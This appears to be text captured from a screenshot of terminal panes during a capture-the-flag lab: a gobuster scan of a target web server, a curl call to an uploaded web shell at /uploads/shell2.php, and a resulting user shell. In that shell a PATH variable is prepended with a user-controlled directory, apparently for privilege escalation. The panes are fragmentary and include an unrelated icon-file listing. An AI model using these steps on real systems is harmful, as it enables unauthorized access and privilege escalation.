 george93@kali: ~
george93@kali: ~ 181x13
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/12/05 15:25:43 Starting gobuster
===============================================================
/images (Status: 301)
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 34691 / 220561 (15.73%)
george93@kali: ~ 67x40
┌──(george93㉿kali)-[~]
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
george93@kali: ~ 112x40
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Ki-1.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Ki-2.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Ki-3.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Ki.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Kk-1.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Kk-2.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Kk.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Km.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Kn-1.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Kn-2.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Kn.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Ko-1.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Ko-2.svg
/usr/share/icons/ubuntu-mono-dark/status/22/indicator-keyboard-Ko.svg
/usr/share/icons/ubuntu
robert@oopsie:~$
robert@oopsie:~$
robert@oopsie:~$ clear
clear
TERM environment variable not set.
robert@oopsie:~$ cls
cls
Command 'cls' not found, but there are 17 similar ones.
robert@oopsie:~$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
robert@oopsie:~$ pwd
pwd
/home/robert
robert@oopsie:~$ ls
ls
ourown  user.txt
robert@oopsie:~$ cd ourown
cd ourown
robert@oopsie:~/ourown$ export PATH="/home/robert/ourown:$PATH"